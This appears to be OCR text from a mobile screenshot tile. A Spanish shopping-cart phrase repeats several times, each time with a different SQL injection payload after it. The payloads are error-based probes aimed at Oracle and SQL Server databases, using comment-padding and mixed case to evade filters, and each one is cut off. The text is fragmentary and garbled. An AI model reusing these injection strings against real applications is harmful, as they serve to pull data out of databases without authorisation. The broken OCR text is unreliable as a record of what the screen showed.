
cobr pago none con dar de
carritoaNd/**/4978=Ctxsys.dRIThsx.sn(6123,cHr(126)||%27~%27||
(SEleCT/**/(cASe/**/wHEN/**/(4978=4978)/*
cobr pago none con dar de
carritoAND/**/7933/**/IN/**/(SELECT/**/('~'+
(SELECT/**/(CASE/**/WHEN/**/(7933=7933)/**/THEN/**/'1'/**/
cobr pago none con dar de carritoAND/**/7412=
(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||'~'||
(SELECT/**/(CASE/**/WHEN/**/(7412=7
cobr pago none con dar de
carritoAND/**/7159=CTXSYS.DRITHSX.SN(2106,CHR(126)||'~'||
(SELECT/**/(CASE/**/WHEN/**/(7159=7159)/**/TH